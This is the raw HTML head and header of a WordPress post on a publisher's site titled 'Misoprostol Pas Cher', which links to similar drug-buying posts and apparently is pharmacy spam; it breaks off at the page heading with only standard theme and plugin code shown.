

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skrgcpublication.org/misoprostol-pas-cher/
body_size: 25996
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0">
<title>Misoprostol Pas Cher | SKRGC</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://skrgcpublication.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://skrgcpublication.org/wp-content/themes/university/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="https://skrgcpublication.org/wp-content/themes/university/css/ie.css" />
<![endif]-->
<style type="text/css" >
	@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
		/* Retina Logo */
		.logo{background:url(http://skrgcpublication.org/wp-content/uploads/2021/07/logo-mobile.jpg) no-repeat center; display:inline-block !important; background-size:contain;}
		.logo img{ opacity:0; visibility:hidden}
		.logo *{display:inline-block}
	}
</style>
	<meta property="og:image" content=""/>
	<meta property="og:title" content="Misoprostol Pas Cher"/>
	<meta property="og:url" content="https://skrgcpublication.org/misoprostol-pas-cher/"/>
	<meta property="og:site_name" content="SKRGC"/>
	<meta property="og:type" content=""/>
	<meta property="og:description" content=""/>
	<meta property="description" content=""/>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SKRGC &raquo; Feed" href="https://skrgcpublication.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="SKRGC &raquo; Comments Feed" href="https://skrgcpublication.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/skrgcpublication.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='pt-cv-public-style-css' href='https://skrgcpublication.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://skrgcpublication.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://skrgcpublication.org/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.6' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://skrgcpublication.org/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.6' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://skrgcpublication.org/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.6' type='text/css' media='' />
<link rel='stylesheet' id='contact-form-7-css' href='https://skrgcpublication.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://skrgcpublication.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Nunito+Sans%7CYantramanav&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://skrgcpublication.org/wp-content/themes/university/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://skrgcpublication.org/wp-content/themes/university/fonts/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://skrgcpublication.org/wp-content/themes/university/js/owl-carousel/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://skrgcpublication.org/wp-content/themes/university/js/owl-carousel/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://skrgcpublication.org/wp-content/themes/university/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://skrgcpublication.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://skrgcpublication.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/themes/university/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://skrgcpublication.org/wp-content/themes/university/js/cactus-themes.js?ver=2.1" id="cactus-themes-js"></script>
<script></script><link rel="https://api.w.org/" href="https://skrgcpublication.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skrgcpublication.org/wp-json/wp/v2/posts/5202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skrgcpublication.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://skrgcpublication.org/misoprostol-pas-cher/" />
<link rel='shortlink' href='https://skrgcpublication.org/?p=5202' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skrgcpublication.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskrgcpublication.org%2Fmisoprostol-pas-cher%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skrgcpublication.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskrgcpublication.org%2Fmisoprostol-pas-cher%2F&#038;format=xml" />
	<style>.navigation {
            visibility: collapse;
        }</style>
	<style> #nav-below {
            visibility: collapse;
        }</style>
	<link rel='prev' title='Acheter Imitrex En Ligne Canada' href='https://skrgcpublication.org/acheter-imitrex-en-ligne-canada/' />
<link rel='next' title='Comment Prendre Deltasone. skrgcpublication.org' href='https://skrgcpublication.org/comment-prendre-deltasone-skrgcpublication-org/' />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://skrgcpublication.org/wp-content/uploads/2021/07/cropped-logo-skrgc-scaled-e1728314085371-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://skrgcpublication.org/wp-content/uploads/2021/07/cropped-logo-skrgc-scaled-e1728314085371-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://skrgcpublication.org/wp-content/uploads/2021/07/cropped-logo-skrgc-scaled-e1728314085371-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://skrgcpublication.org/wp-content/uploads/2021/07/cropped-logo-skrgc-scaled-e1728314085371-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<!-- custom css -->
				<style type="text/css">	@font-face
    {
    	font-family: 'custom-font-1';
    	src: url('http://Nunito%20Sans');
    }
	@font-face
    {
    	font-family: 'custom-font-2';
    	src: url('http://Nunito%20Sans');
    }
    body {
        font-family: "Nunito Sans",sans-serif;
    }
	body {
        font-size: 16px;
    }
    h1, .h1, .minion, .content-dropcap p:first-child:first-letter, .dropcap, #your-profile h3, #learndash_delete_user_data h2{
        font-family: "Yantramanav", Times, serif;
    }
body{
	letter-spacing:Nunito Sans}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{
	letter-spacing:0}
</style>
			<!-- end custom css --><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular post-template-default single single-post postid-5202 single-format-standard custom-background wp-theme-university full-width custom-background-white wpb-js-composer js-comp-ver-7.9 vc_responsive">
<a name="top" style="height:0; position:absolute; top:0;" id="top-anchor"></a>
<div id="body-wrap">
    <div id="wrap">
        <header>
            			<div id="top-nav" class="dark-div nav-style-3">
                <nav class="navbar navbar-inverse main-color-1-bg" role="navigation">
                    <div class="container">
                        <!-- Collect the nav links, forms, and other content for toggling -->
                        <div class="top-menu">
                            <ul class="nav navbar-nav hidden-xs">
                                                          </ul>
                            <button type="button" class="mobile-menu-toggle visible-xs">
                            	<span class="sr-only">Menu</span>
                            	<i class="fa fa-bars"></i>
                            </button>
                                                                                    <div class="navbar-right topnav-sidebar">
                            	                            </div>
                                                    </div><!-- /.navbar-collapse -->
                    </div>
                </nav>
            </div><!--/top-nap-->
            <div id="main-nav" class="dark-div nav-style-3">
                <nav class="navbar navbar-inverse main-color-2-bg" role="navigation">
                    <div class="container">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                                                        <a class="logo" href="https://skrgcpublication.org" title="Misoprostol Pas Cher | SKRGC"><img src="http://skrgcpublication.org/wp-content/uploads/2021/07/logo-skrgc-scaled.jpg" alt="Misoprostol Pas Cher | SKRGC"/></a>
                                                        
                            <div class="navbar-right callout-text"></div>                        </div>
                        <!-- Collect the nav links, forms, and other content for toggling -->
                                                <div class="main-menu hidden-xs  " >
                        							
							                            <ul class="nav navbar-nav navbar-right">
                            	<li id="nav-menu-item-12495" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://skrgcpublication.org/" class="menu-link  main-menu-link">Home </a></li>
<li id="nav-menu-item-12496" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skrgcpublication.org/about-us/" class="menu-link  main-menu-link">About Us </a></li>
<li id="nav-menu-item-12723" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skrgcpublication.org/isbn/" class="menu-link  main-menu-link">SKRGC Books </a></li>
<li id="nav-menu-item-12724" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skrgcpublication.org/issn/" class="menu-link  main-menu-link">SKRGC Journals </a></li>
<li id="nav-menu-item-15091" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skrgcpublication.org/membership/application-form/" class="menu-link  main-menu-link">Membership </a></li>
<li id="nav-menu-item-12497" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skrgcpublication.org/conferences-collaborations/" class="menu-link  main-menu-link">Conferences &#038; Awards </a></li>
<li id="nav-menu-item-12498" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://skrgcpublication.org/contact/" class="menu-link  main-menu-link">Contact </a></li>
                            </ul>
							                                                                                </div><!-- /.navbar-collapse -->
                    </div>
                </nav>
            </div><!-- #main-nav -->        </header>	    <div class="page-heading">
        <div class="container">
            <div class="row">
                <div class="col-md-8 col-sm-8">
                    <h1>Misoprostol Pas Cher</h1>
                </div>
